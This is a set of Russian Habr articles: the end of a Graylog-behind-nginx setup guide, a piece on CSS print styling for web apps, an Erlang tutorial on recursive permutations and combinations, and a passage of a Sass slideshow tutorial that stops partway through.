proxy_set_header Host $http_host;
proxy_set_header X-Forwarded-Host $host;
proxy_set_header X-Forwarded-Server $host;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Graylog-Server-URL https://$server_name/;
proxy_pass http://127.0.0.1:9000;
}
location ^~ /.well-known {
default_type 'text/plain';
allow all;
}
error_log /var/log/nginx/logs_example_com_ssl_error.log error;
access_log /var/log/nginx/logs_example_com_ssl_access.log;
}
EOT
```
Проверяем и перечитываем конфиг nginx:
```
nginx -t
nginx -s reload
```
Открываем сайт в браузере:
```
http://logs.example.com
```
Поздравляем! Вы успешно установили Graylog. Благодарим за использование этого руководства по установке Graylog в системе AlmaLinux 8.5 (Arctic Sphynx). Для получения дополнительной информации рекомендуем посетить [официальный сайт](https://www.graylog.org) Graylog. | https://habr.com/ru/post/597365/ | null | ru | null |
# Печать из браузера
Web наступает. Все больше и больше обычных настольных приложений переезжает в Internet. Уже никого не удивить онлайновым текстовым или графическим редактором. А уж различные многопользовательские комплексы, базы данных, системы отчетности — тут раздолье для веб-технологий. Например, еще несколько лет назад было бы вполне нормально сделать систему регистрации и учета клиентов скажем стоматологической поликлиники или библиотеки в Delphi, добавить базу данных и сетевую часть. Но сейчас такое решение окажется неразумным: гораздо проще, удобнее, а значит и эффективнее использовать все то, что предоставляет нам Web, даже если приложением будут пользоваться только внутри локальной сети. Кроме того, такое решение кроссплатформенное, что актуально в связи с наметившейся тенденцией перехода к свободным ОС. Все что нужно на клиентских компьютерах — наличие браузера, никаких установок, настроек и прочего.
Но у решения все делать в web есть недостаток (даже не один, но я сейчас не буду перечислять все): неудобство при печати отчетов, бланков документов и прочих печатных страниц. Это связано с тем, что веб-страницы рассчитываются прежде всего для отображения на экране монитора и не подтачиваются для печати, что нередко ведет к расползанию печатной страницы. К счастью это все временные трудности и их можно обойти. Можно, например, генерировать отчеты в pdf или doc. Но я считаю это не слишком удобным: пользователю надо устанавливать программы, работающие с этими форматами, каждый раз выкачивать с сервера сгенерированный файл, печатать из сторонней программы, а не браузера. Поэтому стоит приложить усилия к созданию страниц, правильно выводящихся на печать прямо из браузера.
Раз имеются отдельные версии страницы для отображения на экране и для печати, то следует разделить CSS на две части по назначению. Свойства элементов, специальные для отображения на экране будут храниться в блоке
[media](https://geektimes.ru/users/media/) screen {}
а для печати, соответственно, в
[media](https://geektimes.ru/users/media/) print {}
Первое, что нужно сделать — отключить все лишние графические элементы: баннеры (в веб-приложении для локальной сети врядли они будут), меню, еще что-нибудь. Достигается это следующей конструкцией в CSS:
[media](https://geektimes.ru/users/media/) print {
.banner {display:none;}
}
Также запрещаем отображение других лишних блоков. Возможно, некоторые блоки наоборот стоит отображать при печати, а на экране скрывать. Красивый цветной логотип наверняка на черно-белом принтере распечатается грязным или недостаточно четким, стоит подменить его на специальный контрастный:
[media](https://geektimes.ru/users/media/) screen {
div.logo {background: url(img/logo.png) no-repeat top;}
}
[media](https://geektimes.ru/users/media/) print {
div.logo {background: url(img/logo\_print.png) no-repeat top;}
}
Скорее всего пользователь веб-приложения будет распечатывать страницу на принтере формата A4 (если только это приложение не для полиграфии). Ограничим страницу нужным размером, вставив конструкцию
[page](https://geektimes.ru/users/page/). Можно указать размеры страницы (обязательно в сантиметрах или дюймах, ни в коем случае не в пикселах!), так для A4 это 8.5x11 дюймов или 21x29.7 см.
[page](https://geektimes.ru/users/page/) {
size 8.5in 11in;
margin: 1cm
}
Если предполагается двухсторонняя печать, то следует различать левую и правую страницы:
[page](https://geektimes.ru/users/page/) :left {
margin-left: 4cm;
margin-right: 3cm;
}
[page](https://geektimes.ru/users/page/) :right {
margin-left: 3cm;
margin-right: 4cm;
}
Также размеры всех элементов на странице стоит задавать в относительных единицах. Не помешает подменять шрифт: на бумаге лучше смотрятся шрифты с засечками.
При печати многостраничных отчетов или заполненных бланков документов потребуется каждую часть отчета или каждый бланк выводить на отдельную страницу. Мне показалось очень удобным на экране показать разрыв страницы с помощью горизонтальной черты hr, а при печати по ней делать разрыв страницы:
[media](https://geektimes.ru/users/media/) print {
hr {PAGE-BREAK-AFTER: always; visibility: hidden;}
}
Напомню, что PAGE-BREAK-AFTER заставляет принтер продолжить печать со следующей страницы после вывода элемента с этим свойством, а PAGE-BREAK-BEFORE — перед выводом. В приведенном мной примере hr при печати не отображается (visibility: hidden), но это не мешает ему управлять принтером.
В одном из моих проектов оператору нужно было заполнять форму с данными клиента, после чего ему может понадобиться распечатка этой формы со специальным форматированием. Я решил на одной странице объединить и версию для отображения на экране с полями ввода формы и версию для печати. Это упрощает задачу оператора: достаточно после ввода данных и сохранения нажать кнопку «Распечатать» без загрузки специальной страницы.
Для этого я сформировал форму ввода данных в виде пустого бланка документа. Кстати, это хорошая идея: форма получается компактная и выглядит почти как на бумаге. Далее собираем на одной странице две версии документа, ловко манипулируя свойством display. Каждое поле в HTML выглядит так (упрощенно):
`ФИО клиента:
/>
Вася Пупкин`
Обратите внимание на этот span — в нем дублируется значение поля. CSS-файл такой:
[media](https://geektimes.ru/users/media/) screen {
.field {display: none;}
}
[media](https://geektimes.ru/users/media/) print {
input {display: none;}
td {border: 1px solid;}
.field {text-decoration: underline;}
}
Таким образом при отображении на экране мы видим поля ввода, а при печати — готовый результат.
Напоследок хочу сказать об одном неприятном моменте. Браузером устанавливаются свои поля страницы и колонтитулы. Это может разом испортить весь красиво сформированный бланк документа или растянуть страницу на две. JavaScript эту проблему не решит. Поэтому остается лишь попросить пользователя (высветив напоминание) убрать в браузере поля и колонтитулы. | https://habr.com/ru/post/18580/ | null | ru | null |
# Учимся думать и писать на Erlang (на примере двух комбинаторных задач)
— … Тут я даю ему по морд… Нет, бить нельзя!
— В том-то и дело, что бить нельзя, — лицемерно вздохнул Паниковский. — Бендер не позволяет.
И.Ильф, Е.Петров. [Золотой теленок](http://www.lib.ru/ILFPETROV/telenok.txt).
Мозголомная Брага жила в прозрачном сосуде и была такая
крепкая, что даже ужас. Она не то что из живота — прямо изо рта
бросилась в голову и стала кидаться там из стороны в сторону,
ломая умственные подпорки и укрепы.
М.Успенский. [Там, где нас нет](http://lib.ru/USPENSKIJM/where_nt.txt).
Пожалуй каждый, кто впервые приступает к изучению Erlang, ощущает себя в положении Шуры Балаганова, которому запрещено было применение единственного доступного и понятного метода: «бить нельзя...». В Erlang отсутствуют такие привычные для большинства современных языков понятия, как повторное присвоение переменной и, соответственно, накопление результата в одной переменной. (Справедливости ради следует отметить, что поведение типа «глобальная многократно меняющаяся переменная» в Erlang все же можно реализовать. Для этого в каждом процессе имеется словарь хешей, хранящий определяемые программистом пары ключ — значение. Имеются встроенные функции put(Key, Value), get(Key) и еще несколько вспомогательных функций. Но использование такого словаря в приложениях считается плохим стилем и рекомендуется только в исключительных случаях (<http://www.erlang.org/doc/man/erlang.html\#put-2>)). Как следствие, итерации в цикле невозможно реализовать с помощью привычного наращивания значений итерационной переменной. Накопление результата осуществляется только через рекурсию, а организация циклов — через хвостовую рекурсию. (Конечно, и итерации, и накопление результата в цикле можно реализовать через библиотечные функции для списков lists:foreach(Function, List), lists:foldl(Function, StartValue, List), lists:foldr(Function, StartValue, List) (<http://www.erlang.org/doc/man/lists.html>) и их аналоги для наборов (<http://www.erlang.org/doc/man/sets.html>, <http://www.erlang.org/doc/man/ordsets.html>, <http://www.erlang.org/doc/man/gb_sets.html>) и массивов (<http://www.erlang.org/doc/man/array.html>). Но наша цель — научиться писать циклы, а не использовать готовые решения, поэтому здесь мы воздержимся от употребления подобных библиотек).
Таким образом, в Erlang приходится ломать привычные шаблоны мышления и заменять их новыми паттернами, характерными только для этого языка программирования. Конечно, идеальное средство — мозголомная брага, способная ломать все «умственные подпорки и укрепы». Но для нас это, пожалуй, слишком радикальное средство, и мы пойдем другим путем.
В житии святого Антония Великого есть рассказ об одном из его учеников. Ученик стоял в храме и слушал, как святой Антоний читал Псалтырь. Как только прозвучал первый стих первого псалма:
`Блажен муж, который не ходит на совет нечестивых...`
ученик вышел из храма. С тех пор его никто не видел почти 30 лет, а когда он вновь появился в храме, Антоний Великий спросил, почему он оставил их так надолго и куда исчез. Ученик ответил: «отче, я услышал слова псалма, и удалился в пустыню, чтобы постараться выполнить то, о чем говорится в этих словах, т.е. не ходить на совет нечестивых мыслей». Другими словами, он усвоил практический урок этих слов, и теперь пришел чтобы читать дальше. К сожалению, у нас нет такого резерва времени, да и цели наши не столь возвышенны. Но основной концепт можно перенять.
Мы рассмотрим две стандартные комбинаторные задачи:
1. поиск всех возможных перестановок (permutations) из данного множества по N элементов
2. поиск всех возможных сочетаний (combinations) из данного множества по N элементов
и разберем различные подходы и способы их решения средствами языка программирования Erlang, чтобы на конкретных примерах понять и освоить некоторые особенности программирования на этом языке.
Все примеры собраны в модуле combinat.erl и доступны по адресу: <https://github.com/raven29/combinat_erl.git>
#### Две цели — две рекурсии
В качестве алгоритма решения будем использовать прямой рекурсивный перебор. Это означает, что на каждом шаге рекурсии производится:
1. циклический перебор всех возможных значений из списка и добавление каждого из этих значений к существующим результатам;
2. рекурсивный вызов с передачей нового списка, из которого исключены уже использованные значения.
Другими словами, процедура заключает в себе два этапа: циклический перебор на данном уровне рекурсии и переход на следующий уровень. Соответственно, эти две цели требуют двойного рекурсивного вызова. (Алгоритм основан на наивном переборе и, соответственно, требует оптимизации. Однако он вполне подходит для наших целей, потому что, во-первых, в силу простоты и наглядности позволяет легко иллюстрировать используемые методы и приемы, во-вторых, применяется к обеим рассматриваемым задачам с минимальными различиями, что дает возможность проводить соответствующие сравнения и параллели).
##### Базовая реализация
Базовый функционал реализован в функциях combinat:permuts\_out(List, Number) и combinat:combs\_out(List, Number), которые выводят на печать соответственно все перестановки и все сочетания длиной Number из элементов списка List. Ниже приводится функция permuts\_out(List, Number), выводящая на печать перестановки. Эта функция дважды вызывается рекурсивно: в 6 строке — для циклического перебора, в 7 строке — для перехода на следующий уровень рекурсии. Именно в этом последнем вызове происходит наращивание результата в переменной [RemainH|Result], а также исключение элементов, содержащихся в этом результате, из общего списка, передаваемого на следующий уровень рекурсии. В четвертом аргументе List хранится исходный список элементов, который требуется для корректного вычисления остатка только в случае перестановок.
```
permuts_out(List, Number) -> permuts_out(List, [], Number, List).
permuts_out(_Remain, Result, Number, _List) when length(Result) == Number ->
io:format("~w~n", [Result]);
permuts_out([], _Result, _Number, _List) -> ok;
permuts_out([RemainH|RemainT], Result, Number, List) ->
permuts_out(RemainT, Result, Number, List),
permuts_out(List -- [RemainH|Result], [RemainH|Result], Number, List).
```
Аналогичная функция для сочетаний отличается от предыдущей функции лишь более простым правилом вычисления передаваемого остатка и отсутствием четвертого аргумента List.
```
combs_out(List, Number) -> combs_out(List, [], Number).
combs_out(_Remain, Result, Number) when length(Result) == Number ->
io:format("~w~n", [Result]);
combs_out([], _Result, _Number) -> ok;
combs_out([RemainH|RemainT], Result, Number) ->
combs_out(RemainT, Result, Number),
combs_out(RemainT, [RemainH|Result], Number).
```
##### Две рекурсии — две функции
Для большей наглядности два рекурсивных вызова можно представить двумя разными функциями. Окончания в названиях функций соответствуют их назначениям: \*\_iteration — для итераций по списку остатка на данном уровне рекурсии, \*\_recursion — для перехода на следующий уровень рекурсии.
```
permuts_out_2(List, Number) -> permuts_out_iteration(List, [], Number, List).
permuts_out_iteration([], _Result, _Number, _List) -> ok;
permuts_out_iteration([RemainH|RemainT], Result, Number, List) ->
permuts_out_iteration(RemainT, Result, Number, List),
permuts_out_recursion(List -- [RemainH|Result], [RemainH|Result], Number, List).
permuts_out_recursion(_Remain, Result, Number, _List) when length(Result) == Number ->
io:format("~w~n", [Result]);
permuts_out_recursion(Remain, Result, Number, List) ->
permuts_out_iteration(Remain, Result, Number, List).
combs_out_2(List, Number) -> combs_out_iteration(List, [], Number, List).
combs_out_iteration([], _Result, _Number, _List) -> ok;
combs_out_iteration([RemainH|RemainT], Result, Number, List) ->
combs_out_iteration(RemainT, Result, Number, List),
combs_out_recursion(RemainT, [RemainH|Result], Number, List).
combs_out_recursion(_Remain, Result, Number, _List) when length(Result) == Number ->
io:format("~w~n", [Result]);
combs_out_recursion(Remain, Result, Number, List) ->
combs_out_iteration(Remain, Result, Number, List).
```
Пожалуй, этот вариант можно считать антипаттерном, ввиду излишней громоздкости.
#### Предъявите результат!
Если требуется написать библиотечную функцию, то от вывода в стандартный поток мало толку. Нужно получить результат и передать его в каком-то виде клиентскому коду. Для накопления результата в Erlang нет ни глобальных переменных, ни статических полей. Вместо этого могут быть использованы подходы, характерные для функциональных языков:
1. возврат значений в восходящей рекурсии
2. функция обратного вызова (callback)
3. поток-исполнитель и поток-накопитель
Рассмотрим каждый вариант подробно.
##### Медведь туда — медведь обратно
До сих пор мы делали что-то полезное (если вывод результата на экран компьютера можно считать полезным делом) в теле функции, спускаясь вглубь по нисходящей рекурсии. При обратном движении результат, возвращаемый функцией, никак не использовался. Другими словами, восходящее движение по рекурсии шло «порожняком». При таком подходе невозможно собрать воедино все выводимые значения, т.к. они никак не связаны между собой. Более продуктивным является использование результата, возвращаемого функцией при выходе из рекурсии. В этом случае первый вызов рекурсивной функции может вернуть весь совокупный результат. Модификация базовых функций приведена ниже и включает три момента:
1. возвращение результата [Result] вместо вывода в стандартный поток (строка 3, 11)
2. на «дне» рекурсии возвращается начальное значение — пустой список [ ] вместо атома «ok» (строка 4, 12)
3. накопление результата с помощью суммирования списков "++" вместо последовательного вызова (строка 6, 14)
Функции permuts\_res(List, Number) и combs\_res(List, Number) возвращают список списков, содержащий соответственно все перестановки и сочетания длиной Number.
```
permuts_res(List, Number) -> permuts_res(List, [], Number, List).
permuts_res(_Remain, Result, Number, _List) when length(Result) == Number ->
[Result];
permuts_res([], _Result, _Number, _List) -> [];
permuts_res([RemainH|RemainT], Result, Number, List) ->
permuts_res(RemainT, Result, Number, List) ++
permuts_res(List -- [RemainH|Result], [RemainH|Result], Number, List).
combs_res(List, Number) -> combs_res(List, [], Number).
combs_res(_Remain, Result, Number) when length(Result) == Number ->
[Result];
combs_res([], _Result, _Number) -> [];
combs_res([RemainH|RemainT], Result, Number) ->
combs_res(RemainT, Result, Number) ++
combs_res(RemainT, [RemainH|Result], Number).
```
##### И делай с ним что хошь!
Иногда бывает удобно не накапливать результат в одной переменной-коллекции, а делать что-нибудь полезное с каждым элементом сразу после его создания. Такой подход позволяет увеличить производительность и значительно уменьшить потребление оперативной памяти. Реализовать можно с помощью функции обратного вызова (callback), которая передается в качестве дополнительного аргумента. Соответствующие варианты приведены ниже.
```
permuts_clb(List, Number, Callback) -> permuts_clb(List, [], Number, List, Callback).
permuts_clb(_Remain, Result, Number, _List, Callback) when length(Result) == Number ->
Callback(Result);
permuts_clb([], _Result, _Number, _List, _Callback) -> ok;
permuts_clb([RemainH|RemainT], Result, Number, List, Callback) ->
permuts_clb(RemainT, Result, Number, List, Callback),
permuts_clb(List -- [RemainH|Result], [RemainH|Result], Number, List, Callback).
combs_clb(List, Number, Callback) -> combs_clb(List, [], Number, Callback).
combs_clb(_Remain, Result, Number, Callback) when length(Result) == Number ->
Callback(Result);
combs_clb([], _Result, _Number, _Callback) -> ok;
combs_clb([RemainH|RemainT], Result, Number, Callback) ->
combs_clb(RemainT, Result, Number, Callback),
combs_clb(RemainT, [RemainH|Result], Number, Callback).
```
В переменной Callback может быть передано имя любой функции от одного аргумента (с арностью единица — согласно терминологии Erlang). Так, например, можно вызвать вывод на печать всех перестановок из элементов [1,2,3] по 2:
```
combinat:permuts_clb([1,2,3], 2, fun(X)->io:format("~w~n",[X]) end).
```
Более содержательное применение функции обратного вызова рассматривается в следующем разделе.
##### Big Brother is watching you
Другой способ реализовать накопление результата ветвящейся рекурсии в Erlang — использовать два потока. Один поток — исполнитель, в нем запускается наша программа. Другой поток — наблюдатель, в него рекурсивная функция передает полученные результаты. Когда поток-исполнитель завершает свою работу, поток-наблюдатель выводит суммарный результат. Важно: в качестве потока-исполнителя нельзя использовать основной поток (supervisor), в котором запущена оболочка erl, т.к. этот поток не уничтожается после выполнения программы. Он продолжает существовать до выгрузки приложения erl.
Ниже приведена соответствующая реализация. В строке 3 устанавливается «выход по трапу», что обеспечивает передачу сообщения от связанного процесса даже в случае его нормального завершения. По умолчанию, флаг trap\_exit установлен в false, что означает получение сообщения от связанного процесса только в случае аварийного завершения. В строке 5 запускается (и одновременно связывается) поток-исполнитель. В этом потоке запускается функция permuts\_clb (или combs\_clb), которой передаются аргументы List, Number, а также функция обратного вызова Callback, которая передает каждый единичный результат в процесс-наблюдатель:
```
fun(R)->Supervisor!R end
```
В строке 6 запускается функция loop([]) с пустым начальным значением суммарного результата. Эта функция «слушает» сообщения от потока-исполнителя. При получении очередного результата происходит рекурсивный вызов loop(Total ++ [Result]) (строка 14) с аргументом, дополненным вновь пришедшим результатом из потока-исполнителя. По завершении работы потока-исполнителя происходит «выход по трапу»: в loop() передается кортеж специального вида (строка 10), по которому в результате патерн-матчинга выводится общий результат (строка 11) и разрывается связь с потоком-исполнителем (строка 12). Supervisor — pid потока-наблюдателя, Worker — pid потока-исполнителя.
```
%% Function = permuts_clb | combs_clb
proc(Function, List, Number) ->
process_flag(trap_exit, true),
Supervisor = self(),
spawn_link(combinat, Function, [List, Number, fun(R)->Supervisor!R end]),
loop([]).
loop(Total) ->
receive
{'EXIT', Worker, normal} ->
io:format("~w~n", [Total]),
unlink(Worker);
Result ->
loop(Total ++ [Result])
end.
```
Функция вызывается с permuts\_clb или combs\_clb в качестве первого аргумента, в зависимости от решаемой задачи. Например, вывод на печать всех перестановок из элементов [1,2,3] по 2 осуществляется через вызов:
```
combinat:proc(permuts_clb, [1,2,3], 2).
```
Тут возможны ошибки, характерные для новичка. Во-первых, нельзя запустить loop() перед spawn\_link(). Казалось бы, так будет более надежно, так как функция-слушатель, запущенная до запуска потока-исполнителя, наверняка не пропустит ни одного сообщения от этого потока. Но в результате процесс «зависнет» на loop(), а вызов следующей строки никогда не произойдет. Во-вторых, использование переменной Supervisor для передачи сообщения в поток-наблюдатель обязательно: конструкция
```
self()!R
```
не работает, так как функция self() выполнится при вызове в потоке-исполнителе и, соответственно, примет pid потока-исполнителя. Спасибо [w495](https://habrahabr.ru/users/w495/) и [EvilBlueBeaver](https://habrahabr.ru/users/evilbluebeaver/) за конструктивную критику по этим замечаниям (и просто за то что помогли разобраться).
И еще одно небольшое замечание: при экспериментах с функцией proc() могут случаться разные странности, например функция может начать выдавать результат с «запаздыванием», т.е. при каждом вызове выдавать результат предыдущего вызова. Это может происходить от того, что мы запускаем в качестве потока-наблюдателя главный поток. Поэтому после какого-либо сбоя следующий вызов loop() в первую очередь обработает все сообщения от прошлого вызова, если таковые оставались. В этом смысле более надежной будет реализация потока-слушателя также в отдельном потоке, порождаемом функцией spawn() или spawn\_link().
#### Понять — значит включить
В некоторых языках программирования имеется синтаксическая конструкция, называемая "[list comprehension](http://en.wikipedia.org/wiki/List_comprehension)". Она позволяет в компактной и изящной форме задать итерационный обход списка, в результате которого генерируется новый список, каждый элемент которого получен из исходного списка применением некоторой функции к каждому элементу исходного списка. Конструкция основана на системе обозначений математической теории множеств. Вот так, например, выглядит в конструкции list comprehension вывод квадратов всех целых чисел от 1 до 9:
```
[X*X || X <- [1,2,3,4,5,6,7,8,9]].
```
В list comprehension возможна также передача нескольких списков и наложение условий. В качестве примера рассмотрим вывод таблицы умножения от 1 до 9:
```
[io:format("~w * ~w = ~w~n", [I, J, I*J]) ||
I <- [1,2,3,4,5,6,7,8,9], J <- [1,2,3,4,5,6,7,8,9]].
```
а также таблицы умножения, в которой исключены повторные результаты с перестановкой сомножителей:
```
[io:format("~w * ~w = ~w~n", [I, J, I*J]) ||
I <- [1,2,3,4,5,6,7,8,9], J <- [1,2,3,4,5,6,7,8,9], I < J].
```
В русскоязычной литературе «list comprehension» переводится как «включение списков», «генерация списков». Основное значение перевода «comprehension» — «постичь», «понять». Так что, в английском языке понять — значит включить.
Следует отметить, что конструкция comprehension существует не только для списков, но и для коллекций других типов. В Erlang имеется list comprehension и [binary comprehension](http://learnyousomeerlang.com/starting-out-for-real#binary-comprehensions).
##### Самая изящная в своем роде
В конструкции list comprehension можно задать итерационный обход по списку, в результате базовая функция приобретет вид:
```
permuts_comp(List, Number) -> permuts_comp(List, [], Number).
permuts_comp(_Remain, Result, Number) when length(Result) == Number ->
io:format("~w~n", [Result]);
permuts_comp(Remain, Result, Number) ->
[permuts_comp(Remain -- [R], [R] ++ Result, Number) || R <- Remain].
```
Функция permuts\_comp вызывает себя рекурсивно из list comprehension.
Это, пожалуй, самая изящная функция перестановок из всех возможных.
##### Если нельзя, но очень хочется...
Обобщение предыдущего результата на функцию сочетаний, к сожалению, не столь очевидно. Дело в том, что в list comprehension в данном случае нужно передавать не весь список, а лишь остаток, определяемый номером из предыдущего вызова. Если бы вместо списков был массив — можно было бы без труда вычислить нужный индекс. Но массивов нет в базовых типах Erlang. Нужно либо использовать библиотеку array, либо организовать массив «вручную».
Это оказывается довольно просто, и соответствующая реализация представлена ниже. Из исходного списка List строим список кортежей ListIndexed, каждый элемент которого содержит элементы исходного списка и целочисленный индекс (строка 2). Для такого преобразования подойдет функция lists:zip(List1, List2) из стандартного модуля lists. При выводе результата используем функцию lists:unzip(ListIndexed), возвращающую индексированному списку исходный вид без индексов (строка 5). И самое главное — в list comprehension теперь можно легко указать требуемое ограничение на индексы, включаемые в итерации (строка 11).
```
combs_comp(List, Number) ->
ListIndexed = lists:zip(List, lists:seq(1, length(List))),
combs_comp(ListIndexed, [], Number).
combs_comp(_Remain, Result, Number) when length(Result) == Number ->
{ResultValue, _I} = lists:unzip(Result),
io:format("~w~n", [ResultValue]);
combs_comp(Remain, [], Number) ->
[combs_comp(Remain -- [R], [R], Number) || R <- Remain];
combs_comp(Remain, [{HValue,HIndex}|T], Number) ->
[combs_comp(Remain -- [{R,I}], [{R,I}] ++ [{HValue,HIndex}|T], Number) ||
{R,I} <- Remain, I > HIndex].
```
Выглядит несколько неуклюже, и это — единственная программа среди наших примеров, в которой пришлось прибегнуть к библиотечным функциям lists:zip(List1, List2), lists:unzip(ListTuple), lists:seq(StartValue, Length). Эту попытку также можно считать образчиком антипаттерна, т.к. для поставленной задачи было бы более последовательно воспользоваться модулем array, но это уже будет другая история… | https://habr.com/ru/post/157583/ | null | ru | null |
# Слайдшоу на CSS (Sass)
Тема, мягко говоря, не новая, существует ряд статей — на [Smashing Magazine](http://www.smashingmagazine.com/2012/04/25/pure-css3-cycling-slideshow/) и в [блогах](http://themarklee.com/2013/10/16/simple-crossfading-slideshow-css/), а так же просто [реализации](http://www.creativejuiz.fr/trytotry/juizy-slideshow-full-css3-html5/) ([исходный код](http://pastebin.com/mMFRYTWn), только та часть, которая касается анимации). Но, помимо фатального недостатка, у данных реализаций есть недостатки фактические — первые два варианта не предоставляют управления, а последний хоть и предоставляет, но при переключении слайдов анимация останавливается и её приходится запускать снова. Пожалуй, можно сказать что это фича, но мне хотелось полностью спародировать поведение слайдшоу как если бы оно было написано на javascript (что в итоге всё равно не удалось) — то есть при переклчении анимация продолжается, но начинается с выбранного слайда.
Кому лень читать — сразу **[конечный результат](http://codepen.io/MartinSchulz/pen/RNwyaE)**.

#### Смена слайдов
В варианте, представленном на [Smashing Magazine](http://www.smashingmagazine.com/2012/04/25/pure-css3-cycling-slideshow/), для каждого слайда создается своя анимация —
```
#slider li.firstanimation { animation: cycle 25s linear infinite; }
#slider li.secondanimation { animation: cycletwo 25s linear infinite; }
#slider li.thirdanimation { animation: cyclethree 25s linear infinite; }
#slider li.fourthanimation { animation: cyclefour 25s linear infinite; }
#slider li.fifthanimation { animation: cyclefive 25s linear infinite; }
```
и далее для всех анимаций `cycle`, `cycletwo` и т.д. описывается @keyframes и код получается достаточно объемным.
Если все слайды анимируются одинаково, то такой вариант избыточен — достаточно создать одну анимацию и задать её для каждого слайда с разным `animation‑delay`. До n-го элемента будем добираться с помощью `:nth‑child`. Соответственно, если каждый слайд отображается в течение 3 секунды, то для i‑го слайда задержка будет 3 \* (i ‑ 1), например `li:nth‑child(1) { animation‑delay: 0s }`. В течение всей анимации слайд сначала отображается некоторое время, потом прячется и остается скрытым до конца итерации.
Переменные:
```
// здесь и далее используется camelCase, т.к. подсветска синтаксиса для php
// не понимает дефис в идентификаторах
// количество слайдов
$sliderLength: 4
// время, в течение которого слайд отображается
$delay: 3s
// общая продолжительность анимации
$duration: $sliderLength * $delay
// время, в течение которого слайд отображается (в процентах)
$displayTime: 100% / $sliderLength
@keyframes toggle
// изначально элемент скрыт
0%
opacity: 0
// затем плавно появляется в течение 10% процентов времени.
// Проценты берутся от $delay, а не от общей продолжительности анимации
#{$displayTime * 0.1}
opacity: 1
// 80% времени мы его видим
#{$displayTime * 0.9}
opacity: 1
// последние 10% элемент плавно исчезает
#{$displayTime}
opacity: 0
// и остается скрытым до конца анимации
100%
opacity: 0
```
Сама анимация:
```
// у всех слайдов одна и та же анимация
.slider li
animation-name: toggle
animation-duration: $duration
animation-iteration-count: infinite
// сокращенная запись
// animation: toggle $duration infinite
@for $i from 0 to $sliderLength
.slider li:nth-child(#{$i + 1})
// устанавливаем задержку перед анимацией в зависимости от номера элемента
animation-delay: $delay * $i
```
**[Результат](http://codepen.io/MartinSchulz/pen/enxoJ)** на данном этапе.
**Для тех, кто не знаком с Sass/SCSS**
```
$sliderLength: 4 // объявление переменной
$delay: 3s // допускаются разные единицы измерения
$duration: $sliderLength * $delay
$displayTime: 100% / $sliderLength // в том числе проценты
@keyframes toggle // фигурные скобки опускаются
0%
opacity: 0
// #{...} используется для вывода данных в строку
#{$displayTime * 0.1}
opacity: 1
#{$displayTime * 0.9}
opacity: 1
#{$displayTime}
opacity: 0
100%
opacity: 0
.slider li
animation: toggle $duration infinite
// обычный for. С одной оговоркой - итерировать будет до $sliderLength - 1
@for $i from 0 to $sliderLength
// будет выведено для каждой итерации
.slider li:nth-child(#{$i + 1})
animation-delay: $delay * $i
```
Следует понимать, что этот код не совсем честный — не смотря на то, что цикл всего три строчки, для каждого `$i` будет создано свое css правило —
```
.slider li:nth-child(1) { animation-delay: 0s; }
.slider li:nth-child(2) { animation-delay: 3s; }
.slider li:nth-child(3) { animation-delay: 6s; }
.slider li:nth-child(4) { animation-delay: 9s; }
```
Таким образом, объем css будет [на данном этапе] расти линейно относительно количества слайдов. А посему *предлагаю временно забыть о том, что есть css, как будто мы в будущем и у нас умные браурезы, способные эффективно обрабатывать Sass*. Без этого допущения читать статью дальше будет страшно.
#### Переход к слайду
Для того, чтобы организовать переход к слайду, нам нужно научиться, во-первых, хранить текущее состояние, а во-вторых — уметь это состояние менять. Сделать это можно с помощью radio-инпутов. В зависимости от того, какой инпут активен в данный момент, мы будем просто менять очередность появления элементов. Так, если активен первый инпут, то очеред будет `1, 2, 3, 4`, если активен второй — `4, 1, 2, 3` и т.д. То есть, при активном n-ом инпуте мы циклически сдвигаем последовательность на `n ‑ 1` позицию вправо. Проверка будет производиться с помощью соседского селектора `~`. Например, `input:nth‑of‑type(1):checked ~ .slider li` (читать — если перед списком первый инпут активен — применить такой-то стиль). При этом инпуты должны располагаться *перед списком*, в котором лежат слайды.
Переменные и @keyframes те же, что и в предыдущем случае.
```
// при клике на инпут необходимо отменить текущую анимацию.
input:active ~ .slider li
animation: none !important
.slider li
animation: toggle $duration infinite
// для каждого состояния генерируем свой набор правил
@for $ctrlNumber from 0 to $sliderLength
// все селекторы привязаны к конкретному активному инпуту
input:nth-of-type(#{$ctrlNumber + 1}):checked
@for $slideNumber from 0 to $sliderLength
// получаем сдвиг
$position: $slideNumber - $ctrlNumber
// сдвиг должен быть циклическим
@if $position < 0
$position: $position + $sliderLength
~ .slider li:nth-child(#{$slideNumber + 1})
animation-delay: $delay * $position
```
**[Результат](http://codepen.io/MartinSchulz/pen/Cjdxz)** на данном этапе.
Правда, если в предыдущем случае css рос линейно при увеличении количества слайдов, то теперь имеет место квадратичная зависимость. Но, мы договорились об этом не думать.
#### Подсветка текущего инпута...
… невозможна сама по себе. То есть мы не можем переключить их с помощью CSS. Но мы можем анимировать ````
, связанный с инпутом, а сами инпуты можно скрыть. Но вот незадача - хром и другие вебкиты реагируют на клик по интпуту и клик по метке по-разному - во втором случае анимация меняется только после второго клика по метке (быть может, кто-нибудь в курсе, почему так происходит?) Причем инпут переключается, но анимация при этом не меняется. Соответственно, нам нужен именно клик по инпуту. Для этого мы можем расположить его *над меткой* и сделать его прозрачным. Нужно понимать, что подсвеченная метка никак не связана с активным инпутом - это просто анимация, которая идет независимо, но задержки анимаций точно такие же, как и для слайдов. Важно, чтобы метки шли после всех инпутов.
// добавляется ещё один @keyframes
@keyframes toggle-ctrl
#{$display-time * 0.1},
#{$display-time * 0.9}
background-color: #555
#{$display-time},
100%
background-color: #ccc
```
Сама же анимация изменится незначительно
```
input:active
~ .slider li,
~ label
animation: none !important
.slider li
animation: toggle-slide $duration infinite
label
animation: toggle-ctrl $duration infinite
@for $ctrlNumber from 0 to $sliderLength
input:nth-of-type(#{$ctrlNumber + 1}):checked
@for $slideNumber from 0 to $sliderLength
$position: $slideNumber - $ctrlNumber
@if $position < 0
$position: $position + $sliderLength
~ .slider li:nth-child(#{$slideNumber + 1}),
// добавляем правило для лейбла
~ label:nth-of-type(#{$slideNumber + 1})
animation-delay: $delay * $position
```
**[Результат](http://codepen.io/MartinSchulz/pen/zxYdxd)** на данном этапе.
#### Переход к следующему/предыдущему слайду.
